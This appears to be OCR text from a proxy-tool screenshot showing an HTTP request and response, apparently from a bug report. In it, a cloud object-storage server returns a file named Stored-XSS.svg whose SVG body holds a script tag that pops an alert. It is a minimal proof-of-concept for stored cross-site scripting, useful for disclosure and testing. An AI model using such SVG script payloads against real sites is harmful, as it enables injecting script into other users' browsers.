 Request
Pretty Raw Hex \n
1 GET /e /fc2a4f10f78342dba5406c4cc0c0c5d1.svg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Cache-Control: max-age=0
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: AliyunOSS
3 Date: Mon, 12 Sep 2022 13:03:49 GMT
4 Content-Type: image/jpeg
5 Content-Length: 108
6 Connection: close
7 x-oss-request-id: 631F2E35CB42C43330C9C34F
8 Accept-Ranges: bytes
9 ETag: "B88F3DBBDF72A008CC22FF25E2DCD20F"
10 Last-Modified: Mon, 12 Sep 2022 12:57:28 GMT
11 x-oss-object-type: Normal
12 x-oss-hash-crc64ecma: 12543795369497459211
13 x-oss-storage-class: Standard
14 Content-Disposition: attachment;filename=Stored-XSS.svg
15 Cache-Control: no-cache
16 Content-MD5: uI89u99yoAjMIv8l4tzSDw==
17 x-oss-server-time: 10
18
19 <?xml version="1.0" ?>
20
21 <svg xmlns="http://www.w3.org/2000/svg">
22 <script>alert("xss");</script>
23 </svg>
24
? Search... 0 matches